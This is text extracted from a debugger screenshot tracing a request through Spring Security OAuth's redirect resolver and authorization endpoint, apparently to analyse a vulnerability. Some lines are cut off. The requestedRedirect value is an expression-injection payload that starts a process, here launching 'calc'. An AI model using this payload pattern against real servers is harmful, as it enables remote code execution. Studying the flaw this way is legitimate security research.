 88 private String obtainMatchingRedirect(Set<String> redirectUris, String requestedRedirect) { requestedRedirect: "${new java.lang.Proce
89 Assert.notEmpty(redirectUris, message: "Redirect URIs cannot be empty");
90 if (redirectUris.size() == 1 && requestedRedirect == null) {
91 return (String)redirectUris.iterator().next();
92 } else {
93 Iterator var3 = redirectUris.iterator();
94
95 String redirectUri;
96 do {
97 if (!var3.hasNext()) {
98 throw new RedirectMismatchException("Invalid redirect: " + requestedRedirect + " does not match one of the registered
99 }
100
101 redirectUri = (String)var3.next();
102 } while(requestedRedirect == null || !this.redirectMatches(requestedRedirect, redirectUri));
103
104 return requestedRedirect;
g: DemoApplication ×
Debugger Console Actuator
"http-nio-8080-exec-1"@6,067 in group "main": RUNNING
Evaluate expression (Enter) or add a watch (Ctrl+Shift+Enter)
obtainMatchingRedirect:159, DefaultRedirectResolver (org.springframework.se
this = {DefaultRedirectResolver@6285}
resolveRedirect:77, DefaultRedirectResolver (org.springframework.security.oa
redirectUris = {LinkedHashSet@7261} size = 1
authorize:147, AuthorizationEndpoint (org.springframework.security.oauth2.pr
0 = "http://localhost"
invoke0:-1, NativeMethodAccessorImpl (sun.reflect)
requestedRedirect = "${new java.lang.ProcessBuilder(new java.lang.String(new byte[]{99,97,108,99})).start()}"
125 } catch (RuntimeException var11) {
126 sessionStatus.setComplete(); sessionStatus: SimpleSessionStatus@6283
127 throw var11;
128 }
public void setComplete() {
this.complete = true; complete: false
}
ug: DemoApplication ×
Debugger Console Actuator
"http-nio-8080-exec-1"@6,067 in group "main": RUNNING
Evaluate expression (Enter) or add a watch (Ctrl+Shift+Enter)
authorize:186, AuthorizationEndpoint (org.springframework.security.oauth2.pr
this = {AuthorizationEndpoint@6280}
invoke0:-1, NativeMethodAccessorImpl (sun.reflect)
model = {BindingAwareModelMap@6281} size = 0